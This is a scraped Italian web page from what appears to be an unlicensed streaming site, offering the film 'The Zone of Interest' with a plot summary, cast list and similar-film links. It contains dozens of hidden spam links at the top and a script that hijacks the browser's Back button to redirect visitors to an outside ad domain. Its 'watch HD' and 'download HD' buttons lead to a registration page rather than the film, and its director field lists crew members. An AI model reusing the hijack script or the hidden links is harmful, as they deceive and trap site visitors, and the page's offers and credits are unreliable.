

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://popcorn-tv.online/it/movie/467244/the-zone-of-interest
body_size: 11189
content:
<p>
<a href="https://www.imdb.com/it/list/ls4150871194/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/fr/list/ls4150802838/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150875976/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150837300/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/es/list/ls4150812009/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150870969/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150826525/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/es/list/ls4150837359/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150982022/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150837317/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150821192/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150860153/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150984628/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/es/list/ls4150869948/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150862355/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/es/list/ls4150836523/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150803488/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/fr/list/ls4150866655/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/fr/list/ls4150840717/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/es/list/ls4150820082/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150891401/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/fr/list/ls4150832285/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150832777/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/fr/list/ls4150872665/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150810000/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150897639/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/es/list/ls4150831490/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150840273/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150866828/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150827558/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/fr/list/ls4150866781/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/fr/list/ls4150833405/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/es/list/ls4150866789/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150879631/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150890040/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/fr/list/ls4150832496/" style="display:none">vguugsdf</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/pt/list/ls4150400781/" style="display:none">zsdfsdff</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/de/list/ls4150297445/" style="display:none">zsdfsdff</a></p>
<p></p>
<p>
<a href="https://www.imdb.com/it/list/ls4150298801/" style="display:none">zsdfsdff</a></p>
<p></p>

<!doctype html>
<html lang="it">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <link href="//fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.1/css/all.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/Swiper/5.4.5/css/swiper.min.css">
    <link rel="stylesheet" href="http://popcorn-tv.online/assets/all.css">
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <title>Guarda il Film La Zona D'interesse Streaming ITA</title>
<meta name="description" content="Guarda il Film La Zona D&#039;interesse Streaming ITA - Liberamente ispirato all’omonimo romanzo di Martin Amis, &quot;La Zona d’interesse&quot; è la storia di una famiglia tedesca apparentemente normale che vive - in una bucolica casetta con piscina - una quotidianità fatta di gite in barca, il lavoro d’ufficio del padre, i tè della moglie con le amiche, le domeniche passate a pescare al fiume. Peccato che l’uomo in questione sia Rudolf Höss, comandante di Auschwitz, e la deliziosa villetta con giardino in cui vive con la sua famiglia in una surreale serenità è situata proprio al confine con il campo di concentramento, a due passi dall’orrore, così vicino e così lontano.">
<meta name="keywords" content="husband wife relationship, based on novel or book, nazi, concentration camp, holocaust (shoah), world war ii, auschwitz-birkenau concentration camp, garden, biography, based on true story, nazi officer, genocide, 1940s, commandant, complicity">
<link rel="canonical" href="http://popcorn-tv.online/it/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="id" href="http://popcorn-tv.online/id/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="da" href="http://popcorn-tv.online/da/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="de" href="http://popcorn-tv.online/de/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="en" href="http://popcorn-tv.online/en/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="es" href="http://popcorn-tv.online/es/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="fr" href="http://popcorn-tv.online/fr/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="hu" href="http://popcorn-tv.online/hu/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="nl" href="http://popcorn-tv.online/nl/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="pl" href="http://popcorn-tv.online/pl/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="pt" href="http://popcorn-tv.online/pt/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="ro" href="http://popcorn-tv.online/ro/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="sk" href="http://popcorn-tv.online/sk/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="sv" href="http://popcorn-tv.online/sv/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="vi" href="http://popcorn-tv.online/vi/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="tr" href="http://popcorn-tv.online/tr/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="cs" href="http://popcorn-tv.online/cs/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="el" href="http://popcorn-tv.online/el/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="uz" href="http://popcorn-tv.online/uz/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="sr" href="http://popcorn-tv.online/sr/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="bg" href="http://popcorn-tv.online/bg/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="ru" href="http://popcorn-tv.online/ru/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="uk" href="http://popcorn-tv.online/uk/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="th" href="http://popcorn-tv.online/th/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="ka" href="http://popcorn-tv.online/ka/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="zh" href="http://popcorn-tv.online/zh/movie/467244/the-zone-of-interest"/>
<link rel="alternate" hreflang="ko" href="http://popcorn-tv.online/ko/movie/467244/the-zone-of-interest"/>
<meta property="og:title" content="Guarda il Film La Zona D'interesse Streaming ITA" />
<meta property="og:description" content="Guarda il Film La Zona D&#039;interesse Streaming ITA - Liberamente ispirato all’omonimo romanzo di Martin Amis, &quot;La Zona d’interesse&quot; è la storia di una famiglia tedesca apparentemente normale che vive - in una bucolica casetta con piscina - una quotidianità fatta di gite in barca, il lavoro d’ufficio del padre, i tè della moglie con le amiche, le domeniche passate a pescare al fiume. Peccato che l’uomo in questione sia Rudolf Höss, comandante di Auschwitz, e la deliziosa villetta con giardino in cui vive con la sua famiglia in una surreale serenità è situata proprio al confine con il campo di concentramento, a due passi dall’orrore, così vicino e così lontano." />
<meta property="og:image" content="//image.tmdb.org/t/p/w780/lkJdTHrdSDKc3ZFVMC4ZbdiBhOY.jpg" />

<meta name="twitter:title" content="Guarda il Film La Zona D'interesse Streaming ITA" />
<meta name="twitter:description" content="Guarda il Film La Zona D&#039;interesse Streaming ITA - Liberamente ispirato all’omonimo romanzo di Martin Amis, &quot;La Zona d’interesse&quot; è la storia di una famiglia tedesca apparentemente normale che vive - in una bucolica casetta con piscina - una quotidianità fatta di gite in barca, il lavoro d’ufficio del padre, i tè della moglie con le amiche, le domeniche passate a pescare al fiume. Peccato che l’uomo in questione sia Rudolf Höss, comandante di Auschwitz, e la deliziosa villetta con giardino in cui vive con la sua famiglia in una surreale serenità è situata proprio al confine con il campo di concentramento, a due passi dall’orrore, così vicino e così lontano." />
<meta name="twitter:image" content="//image.tmdb.org/t/p/w780/lkJdTHrdSDKc3ZFVMC4ZbdiBhOY.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"Guarda il Film La Zona D'interesse Streaming ITA","description":"Guarda il Film La Zona D'interesse Streaming ITA - Liberamente ispirato all’omonimo romanzo di Martin Amis, \"La Zona d’interesse\" è la storia di una famiglia tedesca apparentemente normale che vive - in una bucolica casetta con piscina - una quotidianità fatta di gite in barca, il lavoro d’ufficio del padre, i tè della moglie con le amiche, le domeniche passate a pescare al fiume. Peccato che l’uomo in questione sia Rudolf Höss, comandante di Auschwitz, e la deliziosa villetta con giardino in cui vive con la sua famiglia in una surreale serenità è situata proprio al confine con il campo di concentramento, a due passi dall’orrore, così vicino e così lontano.","image":"//image.tmdb.org/t/p/w780/lkJdTHrdSDKc3ZFVMC4ZbdiBhOY.jpg"}</script>
    <script type="text/javascript">
  !function(){
    var campaign_link = "https://attendanceoffvow.com/dqm3dixvam?key=618d66b05b9d6239abb5133981ab0274"; // 
    var t;             
    try{
      for(t=0;10>t;++t)history.pushState({},"","#");
      onpopstate=function(t){t.state&&location.replace(campaign_link)}}
    catch(o){}
  }();
</script>
        <link href="https://vjs.zencdn.net/7.10.2/video-js.css" rel="stylesheet" />
    <style>
        .video-js .vjs-big-play-button {
            line-height: 2.5em;
            height: 2.8em;
            width: 2.8em;
            border: .15em solid #00acc1;
            background-color: #1c242c;
            background-color: rgba(28,36,44,.7);
            border-radius: 50%;
        }
        .vjs-big-play-centered .vjs-big-play-button {
            margin-top: -1.4em;
            margin-left: -1.4em;
        }
        .vjs-icon-play:before, .video-js .vjs-play-control .vjs-icon-placeholder:before, .video-js .vjs-big-play-button .vjs-icon-placeholder:before {
            color: #00acc1;
        }
    </style>
    <style>
        a,
        section.bl .heading .title,
        section.bl .heading h1,
        section.bl .heading h2,
        section.bl .heading h3,
        #slider .item .info .actions .watchnow,
        .btn-outline-info,
        .filmlist .item:hover .title,
        .vjs-icon-play:before,
        .video-js .vjs-play-control .vjs-icon-placeholder:before,
        .video-js .vjs-big-play-button .vjs-icon-placeholder:before,
        header #menu>li>a:hover,
        header #menu>li>ul>li>a:hover,
        .page-link:hover,
        #episodes .bl-servers .heading,
        #episodes .bl-seasons .heading {
            color: #00A2E9
        }
        a:hover{
            opacity: .7;
            color: #00A2E9
        }
        .filmlist .item .poster:before {
            background-color: #00A2E9;
            background-image: -webkit-gradient(linear,left top,left bottom,from(#00A2E9),to(#00A2E9));
            background-image: -webkit-linear-gradient(top,#00A2E9,#00A2E9);
        }
        #slider .paging>span.active,
        #slider .paging>span.swiper-pagination-bullet-active,
        #slider .item .info .actions .watchnow:hover,
        .btn-outline-info:hover,
        .btn-outline-info:not(:disabled):not(.disabled).active,
        .btn-outline-info:not(:disabled):not(.disabled):active,
        .show>.btn-outline-info.dropdown-toggle,
        #slider .item .info .meta .quality,
        .watch-extra section.info .info .meta .quality,
        section.bl .heading .tabs>span.active,
        .filmlist .item .icons>div.quality,
        #episodes .bl-seasons ul li.active,
        #episodes .bl-servers ul.episodes li a.active {
            background-color: #00A2E9
        }
        section.bl .heading .tabs>span.active {
            color: #000000
        }
        #slider .item .info .actions .watchnow,
        .btn-outline-info:hover,
        .btn-outline-info:not(:disabled):not(.disabled).active,
        .show>.btn-outline-info.dropdown-toggle,
        .btn-outline-info,
        .video-js .vjs-big-play-button,
        .page-link,
        #episodes .bl-seasons ul li.active,
        #episodes .bl-servers ul.episodes li a.active {
            border-color: #00A2E9
        }
        .btn-outline-info.focus,
        .btn-outline-info:not(:disabled):not(.disabled).active:focus,
        .btn-outline-info:not(:disabled):not(.disabled):active:focus,
        .show>.btn-outline-info.dropdown-toggle:focus,
        .btn-outline-info:focus {
            box-shadow: 0 0 0 0.2rem #00A2E950;
        }
        .proof>* {
            background-color: #00A2E9
        }
        .proof .proof-data {
            color: #000000
        }
    </style>
  </head>
  <body>
    <header class="home">
    <div class="container">
        <div id="menu-toggler">
            <i class="fa fa-list-ul"></i>
        </div>
        <a href="http://popcorn-tv.online/it" id="logo" style="background-image: url(http://popcorn-tv.online/logo.png)">
            <h2>Watch Movies Online Free</h2>
        </a>
        <ul id="menu">
            <li>
                <a>Generi</a>
                <ul class="genre">
                                            <li>
                            <a title="Azione" href="http://popcorn-tv.online/it/genre/28/azione">Azione</a>
                        </li>
                                            <li>
                            <a title="Avventura" href="http://popcorn-tv.online/it/genre/12/avventura">Avventura</a>
                        </li>
                                            <li>
                            <a title="Animazione" href="http://popcorn-tv.online/it/genre/16/animazione">Animazione</a>
                        </li>
                                            <li>
                            <a title="Commedia" href="http://popcorn-tv.online/it/genre/35/commedia">Commedia</a>
                        </li>
                                            <li>
                            <a title="Crime" href="http://popcorn-tv.online/it/genre/80/crime">Crime</a>
                        </li>
                                            <li>
                            <a title="Documentario" href="http://popcorn-tv.online/it/genre/99/documentario">Documentario</a>
                        </li>
                                            <li>
                            <a title="Dramma" href="http://popcorn-tv.online/it/genre/18/dramma">Dramma</a>
                        </li>
                                            <li>
                            <a title="Famiglia" href="http://popcorn-tv.online/it/genre/10751/famiglia">Famiglia</a>
                        </li>
                                            <li>
                            <a title="Fantasy" href="http://popcorn-tv.online/it/genre/14/fantasy">Fantasy</a>
                        </li>
                                            <li>
                            <a title="Storia" href="http://popcorn-tv.online/it/genre/36/storia">Storia</a>
                        </li>
                                            <li>
                            <a title="Horror" href="http://popcorn-tv.online/it/genre/27/horror">Horror</a>
                        </li>
                                            <li>
                            <a title="Musica" href="http://popcorn-tv.online/it/genre/10402/musica">Musica</a>
                        </li>
                                            <li>
                            <a title="Mistero" href="http://popcorn-tv.online/it/genre/9648/mistero">Mistero</a>
                        </li>
                                            <li>
                            <a title="Romance" href="http://popcorn-tv.online/it/genre/10749/romance">Romance</a>
                        </li>
                                            <li>
                            <a title="Fantascienza" href="http://popcorn-tv.online/it/genre/878/fantascienza">Fantascienza</a>
                        </li>
                                            <li>
                            <a title="televisione film" href="http://popcorn-tv.online/it/genre/10770/televisione-film">televisione film</a>
                        </li>
                                            <li>
                            <a title="Thriller" href="http://popcorn-tv.online/it/genre/53/thriller">Thriller</a>
                        </li>
                                            <li>
                            <a title="Guerra" href="http://popcorn-tv.online/it/genre/10752/guerra">Guerra</a>
                        </li>
                                            <li>
                            <a title="Western" href="http://popcorn-tv.online/it/genre/37/western">Western</a>
                        </li>
                                    </ul>
            </li>
            <li>
                <a title="Film">Film</a>
                <ul class="movie">
                    <li><a href="http://popcorn-tv.online/it/movie-popular" title="Popolare">Popolare</a></li>
                    <li><a href="http://popcorn-tv.online/it/movie-now-playing" title="Adesso In Onda">Adesso In Onda</a></li>
                    <li><a href="http://popcorn-tv.online/it/movie-top-rated" title="Più Votati">Più Votati</a></li>
                    <li><a href="http://popcorn-tv.online/it/movie-upcoming" title="In Arrivo">In Arrivo</a></li>
                </ul>
            </li>
            <li>
                <a title="Serie TV">Serie TV</a>
                <ul class="movie">
                    <li><a href="http://popcorn-tv.online/it/tv-popular" title="Popolare">Popolare</a></li>
                    <li><a href="http://popcorn-tv.online/it/tv-top-rated" title="Più Votati">Più Votati</a></li>
                    <li><a href="http://popcorn-tv.online/it/tv-on-the-air" title="In TV">In TV</a></li>
                    <li><a href="http://popcorn-tv.online/it/tv-airing-to-day" title="Oggi In Onda">Oggi In Onda</a></li>
                </ul>
            </li>
            <li>
                <a href="http://popcorn-tv.online/it/person/popular">Persone</a>
            </li>
            <li>
                <a><span><i class="fa fa-globe"></i></span></a>
                <ul class="country">
                                        <li>
                        <a rel="alternate" hreflang="id" title="Bahasa Indonesia" href="http://popcorn-tv.online/id/movie/467244/the-zone-of-interest">Bahasa Indonesia</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="da" title="dansk" href="http://popcorn-tv.online/da/movie/467244/the-zone-of-interest">dansk</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="de" title="Deutsch" href="http://popcorn-tv.online/de/movie/467244/the-zone-of-interest">Deutsch</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="en" title="English" href="http://popcorn-tv.online/en/movie/467244/the-zone-of-interest">English</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="es" title="español" href="http://popcorn-tv.online/es/movie/467244/the-zone-of-interest">español</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="fr" title="français" href="http://popcorn-tv.online/fr/movie/467244/the-zone-of-interest">français</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="it" title="italiano" href="http://popcorn-tv.online/it/movie/467244/the-zone-of-interest">italiano</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="hu" title="magyar" href="http://popcorn-tv.online/hu/movie/467244/the-zone-of-interest">magyar</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="nl" title="Nederlands" href="http://popcorn-tv.online/nl/movie/467244/the-zone-of-interest">Nederlands</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="pl" title="polski" href="http://popcorn-tv.online/pl/movie/467244/the-zone-of-interest">polski</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="pt" title="português" href="http://popcorn-tv.online/pt/movie/467244/the-zone-of-interest">português</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="ro" title="română" href="http://popcorn-tv.online/ro/movie/467244/the-zone-of-interest">română</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="sk" title="slovenčina" href="http://popcorn-tv.online/sk/movie/467244/the-zone-of-interest">slovenčina</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="sv" title="svenska" href="http://popcorn-tv.online/sv/movie/467244/the-zone-of-interest">svenska</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="vi" title="Tiếng Việt" href="http://popcorn-tv.online/vi/movie/467244/the-zone-of-interest">Tiếng Việt</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="tr" title="Türkçe" href="http://popcorn-tv.online/tr/movie/467244/the-zone-of-interest">Türkçe</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="cs" title="čeština" href="http://popcorn-tv.online/cs/movie/467244/the-zone-of-interest">čeština</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="el" title="Ελληνικά" href="http://popcorn-tv.online/el/movie/467244/the-zone-of-interest">Ελληνικά</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="uz" title="Ўзбек" href="http://popcorn-tv.online/uz/movie/467244/the-zone-of-interest">Ўзбек</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="sr" title="Српски" href="http://popcorn-tv.online/sr/movie/467244/the-zone-of-interest">Српски</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="bg" title="български" href="http://popcorn-tv.online/bg/movie/467244/the-zone-of-interest">български</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="ru" title="русский" href="http://popcorn-tv.online/ru/movie/467244/the-zone-of-interest">русский</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="uk" title="українська" href="http://popcorn-tv.online/uk/movie/467244/the-zone-of-interest">українська</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="th" title="ไทย" href="http://popcorn-tv.online/th/movie/467244/the-zone-of-interest">ไทย</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="ka" title="ქართული" href="http://popcorn-tv.online/ka/movie/467244/the-zone-of-interest">ქართული</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="zh" title="简体中文" href="http://popcorn-tv.online/zh/movie/467244/the-zone-of-interest">简体中文</a>
                    </li>
                                        <li>
                        <a rel="alternate" hreflang="ko" title="한국어" href="http://popcorn-tv.online/ko/movie/467244/the-zone-of-interest">한국어</a>
                    </li>
                                    </ul>
            </li>
        </ul>
        <div id="user">
            <a class="guest" href="http://popcorn-tv.online/it/loading" style="color: #bbb;">
                <i class="fa fa-user-circle"></i>
                <span>Registrare</span>
            </a>
        </div>
        <div id="search-toggler">
            <i class="fa fa-search"></i>
        </div>
        <form id="search" autocomplete="off" action="http://popcorn-tv.online/it">
            <input
                type="text"
                name="s"
                placeholder="Ricerca..."
                autocomplete="off">
                <button></button>
                <div class="suggestions"></div>
            </form>
        </div>
    </header>
    <div id="body">
            <div id="watch">
        <div class="play" style="background-image:url(//image.tmdb.org/t/p/original//image.tmdb.org/t/p/w780/lkJdTHrdSDKc3ZFVMC4ZbdiBhOY.jpg)">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-md-8">
                <div style="height:6em"></div>
                    <div id="player" style="height: 100%">
                        <div class="embed-responsive embed-responsive-16by9">
                            <video id="play-video" class="embed-responsive-item video-js vjs-16-9 vjs-big-play-centered" controls="" preload="none" width="600" height="315" poster="//image.tmdb.org/t/p/w780//image.tmdb.org/t/p/w780/lkJdTHrdSDKc3ZFVMC4ZbdiBhOY.jpg" data-setup="" webkit-playsinline="true" playsinline="true">
                                <source src="https://github.com/DarlingPeacock/sabeni/blob/saep/univ3r.mp4?raw=true" type="video/mp4" label="SD">
                                <source src="https://github.com/DarlingPeacock/sabeni/blob/saep/univ3r.mp4?raw=true" type="video/mp4" label="HD">
                                <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to the latest web browser</p>
                            </video>
                        </div>
                    </div>
            </div>
        </div>
    </div>
</div>
        <div class="container py-4">
            <div class="row">
                <div class="col d-flex justify-content-center">
                    <a href="http://popcorn-tv.online/it/loading?id=467244&amp;title=The%20Zone%20of%20Interest&amp;action=play" class="btn btn-outline-info mx-1">Guardare-HD <i class="fa fa-film" aria-hidden="true"></i></a>
                    <a href="http://popcorn-tv.online/it/loading?id=467244&amp;title=The%20Zone%20of%20Interest&amp;action=register" class="btn btn-outline-info mx-1">Scarica-HD <i class="fa fa-cloud-download" aria-hidden="true"></i></a>
                </div>
            </div>
        </div>

        <div style="height: 6em"></div>
        <div class="container">
            <div class="watch-extra">
                <section class="info">
                    <div class="poster"> <span><img itemprop="image" src="//image.tmdb.org/t/p/w300/yPMconpOFCzhGrqOSBttkMXjXt8.jpg" alt="La zona d&#039;interesse 2023"></span> </div>
                    <div class="info">
                        <h1 itemprop="name" class="title">La zona d&#039;interesse</h1>
                        <div class="meta lg"> <span class="quality">HD</span> <span class="imdb"><i class="fa fa-star"></i> 7.004</span> <span>105 minuti</span> </div>
                        <div itemprop="description" class="desc shorting" data-type="text">Liberamente ispirato all’omonimo romanzo di Martin Amis, &quot;La Zona d’interesse&quot; è la storia di una famiglia tedesca apparentemente normale che vive - in una bucolica casetta con piscina - una quotidianità fatta di gite in barca, il lavoro d’ufficio del padre, i tè della moglie con le amiche, le domeniche passate a pescare al fiume. Peccato che l’uomo in questione sia Rudolf Höss, comandante di Auschwitz, e la deliziosa villetta con giardino in cui vive con la sua famiglia in una surreale serenità è situata proprio al confine con il campo di concentramento, a due passi dall’orrore, così vicino e così lontano.</div>
                        <div class="meta">
                            <div> <span>Genere:</span> <span><a class="link-theme" href="http://popcorn-tv.online/it/genre/18/dramma" title="Dramma">Dramma</a>, <a class="link-theme" href="http://popcorn-tv.online/it/genre/36/storia" title="Storia">Storia</a>, <a class="link-theme" href="http://popcorn-tv.online/it/genre/10752/guerra" title="Guerra">Guerra</a></span> </div>
                            <div> <span>Rilasciato:</span> <span>2023-12-15</span> </div>
                            <div><span>Regista:</span> <span><a class="link-theme" href="http://popcorn-tv.online/it/person/1341727" title="Paul Watts">Paul Watts</a>, <a class="link-theme" href="http://popcorn-tv.online/it/person/4222" title="Simone Bär">Simone Bär</a>, <a class="link-theme" href="http://popcorn-tv.online/it/person/70604" title="Franz Rodenkirchen">Franz Rodenkirchen</a>, <a class="link-theme" href="http://popcorn-tv.online/it/person/1623709" title="Lucy Pardee">Lucy Pardee</a>, <a class="link-theme" href="http://popcorn-tv.online/it/person/1389542" title="Alexandra Montag">Alexandra Montag</a></span> </div>
                            <div class="casts"> <span>Stelle:</span> <span><a class="link-theme" href="http://popcorn-tv.online/it/person/71374" title="Christian Friedel">Christian Friedel</a>, <a class="link-theme" href="http://popcorn-tv.online/it/person/7152" title="Sandra Hüller">Sandra Hüller</a>, <a class="link-theme" href="http://popcorn-tv.online/it/person/4072267" title="Johann Karthaus">Johann Karthaus</a>, <a class="link-theme" href="http://popcorn-tv.online/it/person/4452138" title="Luis Noah Witte">Luis Noah Witte</a>, <a class="link-theme" href="http://popcorn-tv.online/it/person/4072269" title="Nele Ahrensmeier">Nele Ahrensmeier</a></span> </div>
                        </div>
                    </div>
                    <div class="clearfix"></div>
                </section>
            </div>

                            <section class="bl">
                    <div class="heading simple"> <h2 class="title">Movie Similars</h2> </div>
                    <div class="content">
                        <div class="filmlist">
                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/451480/the-guernsey-literary-potato-peel-pie-society" title="Il club del libro e della torta di bucce di patata di Guernsey" class="poster">
        <img src="//image.tmdb.org/t/p/w300/jCWi1EDMwmaHf7ouzb5EjhbmsYO.jpg">
    </a>
    <h3>
        <a class="title" title="Il club del libro e della torta di bucce di patata di Guernsey" href="http://popcorn-tv.online/it/movie/451480/the-guernsey-literary-potato-peel-pie-society">Il club del libro e della torta di bucce di patata di Guernsey</a>
    </h3>
    <div class="meta">
        2018
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/451184/wasp-network" title="Wasp Network" class="poster">
        <img src="//image.tmdb.org/t/p/w300/fzjbeyEwmlpxu5CMzmFz8IDVELm.jpg">
    </a>
    <h3>
        <a class="title" title="Wasp Network" href="http://popcorn-tv.online/it/movie/451184/wasp-network">Wasp Network</a>
    </h3>
    <div class="meta">
        2020
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/266102/desert-dancer" title="Desert Dancer" class="poster">
        <img src="//image.tmdb.org/t/p/w300/uV1GYM2gdit0SnNWAweG321evbg.jpg">
    </a>
    <h3>
        <a class="title" title="Desert Dancer" href="http://popcorn-tv.online/it/movie/266102/desert-dancer">Desert Dancer</a>
    </h3>
    <div class="meta">
        2014
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/266111/mae-west" title="Mae West" class="poster">
        <img src="//image.tmdb.org/t/p/w300/o36DuBndiU3g93CjnOTd0GZbWMO.jpg">
    </a>
    <h3>
        <a class="title" title="Mae West" href="http://popcorn-tv.online/it/movie/266111/mae-west">Mae West</a>
    </h3>
    <div class="meta">
        1982
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/266131/amelia-earhart" title="Amelia Earhart" class="poster">
        <img src="//image.tmdb.org/t/p/w300/rP9E21Y4v4DWFbU0z1A4Ny2OIG7.jpg">
    </a>
    <h3>
        <a class="title" title="Amelia Earhart" href="http://popcorn-tv.online/it/movie/266131/amelia-earhart">Amelia Earhart</a>
    </h3>
    <div class="meta">
        1976
        <i class="type">Movie</i>
    </div>
</div>                                                            <div class="item">
    <div class="icons">
        <div class="quality">HD</div>
    </div>
    <a href="http://popcorn-tv.online/it/movie/826680/the-railway-children-return" title="I bambini del treno" class="poster">
        <img src="//image.tmdb.org/t/p/w300/rtyODYmfJpoaXBDDQnUF2MnqZZm.jpg">
    </a>
    <h3>
